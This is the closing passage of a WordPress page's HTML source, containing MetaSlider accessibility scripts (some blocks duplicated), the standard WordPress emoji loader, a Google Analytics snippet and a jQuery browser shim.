                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_33890');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_33890 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_33890, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_33890, 1) : metaslider_33890(window.jQuery);
        };
        timer_metaslider_33890();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.102.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://santotirsodigital.pt/wp-includes/js/wp-emoji-release.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://santotirsodigital.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58299309-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
</script>
</body>
</html>